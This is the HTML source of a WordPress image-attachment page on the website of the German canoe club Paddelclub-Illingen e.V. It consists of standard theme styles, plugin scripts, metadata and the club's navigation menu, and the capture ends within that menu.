

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paddelclub-illingen.de/k-img_1207/
body_size: 12506
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://paddelclub-illingen.de/xmlrpc.php">

<title>k-IMG_1207 &#8211; Paddelclub-Illingen e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Paddelclub-Illingen e.V. &raquo; Feed" href="https://paddelclub-illingen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paddelclub-Illingen e.V. &raquo; Kommentar-Feed" href="https://paddelclub-illingen.de/comments/feed/" />
<link id='omgf-preload-0' rel='preload' href='//paddelclub-illingen.de/wp-content/uploads/omgf/aperture-fonts/droid-sans-normal-latin-400.woff2?ver=1665687922' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//paddelclub-illingen.de/wp-content/uploads/omgf/aperture-fonts/droid-sans-normal-latin-700.woff2?ver=1665687922' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//paddelclub-illingen.de/wp-content/uploads/omgf/aperture-fonts/oswald-normal-latin-ext.woff2?ver=1665687922' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//paddelclub-illingen.de/wp-content/uploads/omgf/aperture-fonts/oswald-normal-latin.woff2?ver=1665687922' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paddelclub-illingen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaddelclub-illingen.de%2Fk-img_1207%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paddelclub-illingen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaddelclub-illingen.de%2Fk-img_1207%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paddelclub-illingen.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://paddelclub-illingen.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://paddelclub-illingen.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://paddelclub-illingen.de/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aperture-fonts-css' href='//paddelclub-illingen.de/wp-content/uploads/omgf/aperture-fonts/aperture-fonts.css?ver=1665687922' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://paddelclub-illingen.de/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aperture-style-css' href='https://paddelclub-illingen.de/wp-content/themes/aperture/style.css?ver=6.9' type='text/css' media='all' />
<style id='aperture-style-inline-css' type='text/css'>

			#primary-navigation li.menu-item a:hover,
			#primary-navigation li.menu-item a:focus,
			#secondary-navigation li.menu-item a:hover,
			#secondary-navigation li.menu-item a:focus,
			#primary-navigation ul.sub-menu li.menu-item a:hover,
			#primary-navigation ul.sub-menu li.menu-item a:focus,
			#secondary-navigation ul.sub-menu li.menu-item a:hover,
			#secondary-navigation ul.sub-menu li.menu-item a:focus { border-bottom-color: #fff500; }
			.widget li::before,
			a:hover, a:focus, a:active,
			.search-form .search-submit:hover,
			#desktop-search .search-form .search-submit:hover,
			.social-menu-container ul.menu li.menu-item a:hover::before { color: #fff500; }
			button:hover,
			input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			button:active, button:focus,
			input[type="button"]:active,
			input[type="button"]:focus,
			input[type="reset"]:active,
			input[type="reset"]:focus,
			input[type="submit"]:active,
			input[type="submit"]:focus { color: #fff500; border-color: #fff500; }
			blockquote { border-left-color: #fff500; }
		
			#masthead, #colophon, #main, #secondary .widget, .back-to-top { background: rgba(41, 22, 111, 0.75); }
		
/*# sourceURL=aperture-style-inline-css */
</style>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://paddelclub-illingen.de/wp-admin/admin-ajax.php","wpLogin":"https://paddelclub-illingen.de/wp-login.php?redirect_to=https%3A%2F%2Fpaddelclub-illingen.de%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://paddelclub-illingen.de/wp-content/plugins/yop-poll/public/assets/img/","url":"https://paddelclub-illingen.de/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://paddelclub-illingen.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paddelclub-illingen.de/wp-json/wp/v2/media/3878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paddelclub-illingen.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://paddelclub-illingen.de/k-img_1207/" />
<link rel='shortlink' href='https://wp.me/a7Zbek-10y' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #29166f; background-image: url("https://paddelclub-illingen.de/wp-content/uploads/2016/10/k-DSCN4523.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style type="text/css">.blue-message {
    background-color: #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
}.green-message {
    background-color: #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
}.orange-message {
    background-color: #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
}.red-message {
    background-color: #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
}.grey-message {
    background-color: #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
}.left-block {
    background: radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%);
    color: #8b8e97;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    margin: 10px;
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
    float: left;
}.right-block {
    background: radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%);
    color: #8b8e97;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    margin: 10px;
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
    float: right;
}.blockquotes {
    background-color: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    width: 60%;
    float: left;
}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="k-IMG_1207" />
<meta property="og:url" content="https://paddelclub-illingen.de/k-img_1207/" />
<meta property="og:description" content="Besuchen Sie den Beitrag für mehr Info." />
<meta property="article:published_time" content="2016-06-15T12:25:39+00:00" />
<meta property="article:modified_time" content="2016-06-15T12:25:39+00:00" />
<meta property="og:site_name" content="Paddelclub-Illingen e.V." />
<meta property="og:image" content="https://paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="k-IMG_1207" />
<meta name="twitter:image" content="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?fit=1024%2C768&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuchen Sie den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/10/cropped-Homepage-Logo.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/10/cropped-Homepage-Logo.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/10/cropped-Homepage-Logo.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/10/cropped-Homepage-Logo.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/*
Willkommen bei den Individuellen CSS

Wie es funktioniert, steht unter http://wp.me/PEmnE-Bt
*/   		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3878 attachmentid-3878 attachment-jpeg custom-background wp-theme-aperture right-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="hidden-header" class="hidden">
		<nav id="mobile-navigation" class="main-navigation" role="navigation" aria-label="Smartphone-Navigation">
			<div class="menu-title"><h1>Menü</h1></div>
			<div class="menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://paddelclub-illingen.de/category/news/">News</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5948"><a href="https://www.paddelclub-illingen-shop.de">PCI-Shop</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4050"><a href="https://paddelclub-illingen.de/2013-2/">2026</a>
<ul class="sub-menu">
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://paddelclub-illingen.de/2013-2/wirtsleuteeinteilung/">Wirtsleuteeinteilung</a></li>
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://paddelclub-illingen.de/2013-2/veranstaltungskalender/">Veranstaltungen</a></li>
	<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://paddelclub-illingen.de/2013-2/ergebnisse-canadierrennen-2025/">Ergebnisse Canadierrennen 2025</a></li>
</ul>
</li>
<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4696"><a href="https://paddelclub-illingen.de/2013-2/jugend/">Jugend</a>
<ul class="sub-menu">
	<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://paddelclub-illingen.de/2013-2/jugend/huetten-wochenende-pci-jugend/">Anmeldung Hütten-Wochenende</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://paddelclub-illingen.de/2013-2/jugend/trainingszeiten/">Trainingszeiten</a></li>
</ul>
</li>
<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4051"><a href="https://paddelclub-illingen.de/unser-verein/">Unser Verein</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://paddelclub-illingen.de/unser-verein/dkv-kanu-station/">DKV Kanu Station</a></li>
	<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://paddelclub-illingen.de/unser-verein/satzung/">Satzung</a></li>
	<li id="menu-item-5200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a href="https://paddelclub-illingen.de/unser-verein/platzordnung/">Platzordnung</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://paddelclub-illingen.de/unser-verein/verwaltung/">Verwaltungsteam</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://paddelclub-illingen.de/unser-verein/impressum/">Impressum und Datenschutz</a></li>
</ul></div>			
			<div id="mobile-search" class="search-container">
				
<form role="search" method="get" class="search-form" action="https://paddelclub-illingen.de/">
	<label>
		<span class="screen-reader-text">Suche nach: </span>
		<input type="search" class="search-field" placeholder="Suchen ..." value="" name="s">
	</label>
	<button class="search-submit"><span class="screen-reader-text">Senden</span><span class="genericon genericon-search" aria-hidden="true"></span></button>
</form>
			</div><!-- #mobile-search -->
		</nav><!-- #site-navigation -->

		<div id="desktop-search" class="search-container">
			
<form role="search" method="get" class="search-form" action="https://paddelclub-illingen.de/">
	<label>
		<span class="screen-reader-text">Suche nach: </span>
		<input type="search" class="search-field" placeholder="Suchen ..." value="" name="s">
	</label>
	<button class="search-submit"><span class="screen-reader-text">Senden</span><span class="genericon genericon-search" aria-hidden="true"></span></button>
</form>
		</div><!-- #desktop-search -->
	</div><!-- #hidden-header -->

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://paddelclub-illingen.de/" rel="home">Paddelclub-Illingen e.V.</a></h1>
			<p class="site-description">Hier brummts im Kanal!</p>
		</div><!-- .site-branding -->

					<nav id="primary-navigation" class="main-navigation" role="navigation" aria-label="Primäres Menü">
				<div class="menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://paddelclub-illingen.de/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5948"><a href="https://www.paddelclub-illingen-shop.de">PCI-Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4050"><a href="https://paddelclub-illingen.de/2013-2/">2026</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://paddelclub-illingen.de/2013-2/wirtsleuteeinteilung/">Wirtsleuteeinteilung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://paddelclub-illingen.de/2013-2/veranstaltungskalender/">Veranstaltungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://paddelclub-illingen.de/2013-2/ergebnisse-canadierrennen-2025/">Ergebnisse Canadierrennen 2025</a></li>
</ul>
</li>
